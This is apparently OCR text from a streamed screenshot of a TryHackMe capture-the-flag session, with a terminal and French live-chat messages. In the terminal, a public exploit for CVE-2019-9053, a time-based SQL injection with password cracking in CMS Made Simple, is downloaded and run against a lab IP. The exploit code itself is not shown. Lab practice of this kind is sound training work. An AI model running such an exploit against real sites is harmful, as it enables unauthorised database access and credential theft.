 Applications Places Tilix
Oct 2 18:33
2/5
Tilix: nils@
1: nils@kalistream:~/Documents/thm/EasyCTF
Labo réseau as code
Resolving raw.githubusercontent.com (raw.githubuserco
.108.133, 185.199.111.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.19
9.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6507 (6.4K) [text/plain]
Saving to: ‘exploit.py’
exploit.py 100%[==============>] 6.35K --.-KB/s in 0s
2022-10-02 18:32:33 (39.1 MB/s) - ‘exploit.py’ saved [6507/6507]
18:32 nils@kalistream:~/Documents/thm/EasyCTF$ vi exploit.py
18:32 nils@kalistream:~/Documents/thm/EasyCTF$ chmod +x exploit.py
18:32 nils@kalistream:~/Documents/thm/EasyCTF$ ./exploit.py
[+] Specify an url target
[+] Example usage (no cracking password): exploit.py -u http://target-uri
[+] Example usage (with cracking password): exploit.py -u http://target-ur
i --crack -w /path-wordlist
[+] Setup the variable TIME with an appropriate time, because this sql inj
ection is a time based.
18:32 nils@kalistream:~/Documents/thm/EasyCTF$ ./exploit.py -u http://10.1
0.93.90/simple/
3: nils@kalistream:~
HOW CMSMS WORKS
DEFAULT TEMPLATES
DEFAULT EXTENSIONS
Ah, au temps pour moi alorsd
CHRIS_HARLEY_
reste plus qu'à modifier les Print, y en a
pas beaucoup...
AARIBAUD
*alors
DJTALEZ79
https://github.com/4nner/CVE-2019-
9053/blob/master/exploit.py
CHRIS_HARLEY_
bonjour à tous pardon
MARECHAL1130
python2-pip
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils